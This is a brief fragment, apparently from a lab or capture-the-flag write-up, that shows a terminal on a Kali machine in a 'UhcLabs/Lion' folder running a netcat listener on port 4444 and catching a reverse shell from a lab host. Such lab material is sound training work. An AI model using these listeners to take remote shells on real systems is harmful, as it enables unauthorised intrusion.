 ┌─[kali@kali]─[~/Desktop/UhcLabs/Lion]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.30.46: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.30.46] 39688
sh-4.2$